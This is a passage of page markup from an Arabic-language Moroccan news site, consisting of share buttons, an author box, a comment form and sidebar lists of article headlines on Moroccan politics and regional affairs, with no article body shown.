				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/&#038;title=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD&#038;body=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-46-%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%ae%d9%84%d8%a7%d9%84-24-%d8%b3%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b6%d9%8a%d8%a9/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-46-%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%ae%d9%84%d8%a7%d9%84-24-%d8%b3%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b6%d9%8a%d8%a9/" rel="prev">
					<h3 class="post-title">كوفيد 19: 46 إصابة جديدة خلال 24 ساعة الماضية</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d8%b3%d8%a7%d9%81%d8%b1-%d9%85%d9%86-%d8%a3%d8%b5%d8%ba%d8%b1-%d9%85%d8%ae%d9%81%d8%b1-%d8%b4%d8%b1%d8%b7%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%b3%d8%a7%d9%81%d8%b1-%d9%85%d9%86-%d8%a3%d8%b5%d8%ba%d8%b1-%d9%85%d8%ae%d9%81%d8%b1-%d8%b4%d8%b1%d8%b7%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/" rel="next">
					<h3 class="post-title">سافر من أصغر مخفر شرطة في الرباط</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-2021-%d8%aa%d9%82%d8%a7%d8%b7%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%87%d8%af-%d8%a7%d9%84%d8%ad%d8%b2%d8%a8%d9%8a/">انتخابات 2021: تقاطبات المشهد الحزبي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 أكتوبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%82%d8%b7%d8%b9%d9%88%d8%a7-%d8%af%d8%a7%d8%a8%d8%b1-%d8%a7%d9%84%d8%a7%d9%86%d9%81%d8%b5%d8%a7%d9%84-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a%d8%a7/">اقطعوا دابر الانفصال قضائيا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 أكتوبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أمن واستقرار أوروبا مرتبط بالمغرب كقوة إقليمية الأولى مغاربيا" href="https://www.adwae.net/%d8%a3%d9%85%d9%86-%d9%88%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%83%d9%82%d9%88/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a3%d9%85%d9%86-%d9%88%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%83%d9%82%d9%88/">أمن واستقرار أوروبا مرتبط بالمغرب كقوة إقليمية الأولى مغاربيا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 مارس، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="بنيوب &#8220;يثمن&#8221; قرار وهبي بنقل كامل الاختصاص إليه" href="https://www.adwae.net/%d8%a8%d9%86%d9%8a%d9%88%d8%a8-%d9%8a%d8%ab%d9%85%d9%86-%d9%82%d8%b1%d8%a7%d8%b1-%d9%88%d9%87%d8%a8%d9%8a-%d8%a8%d9%86%d9%82%d9%84-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa%d8%b5/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/Sans-titre-635-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a8%d9%86%d9%8a%d9%88%d8%a8-%d9%8a%d8%ab%d9%85%d9%86-%d9%82%d8%b1%d8%a7%d8%b1-%d9%88%d9%87%d8%a8%d9%8a-%d8%a8%d9%86%d9%82%d9%84-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa%d8%b5/">بنيوب &#8220;يثمن&#8221; قرار وهبي بنقل كامل الاختصاص إليه</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 نوفمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%86%D8%AF%D8%A7%D8%A1-%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-%D9%84%D8%AD%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF-%D9%88%D8%A7%D9%84%D8%A5/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1236179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
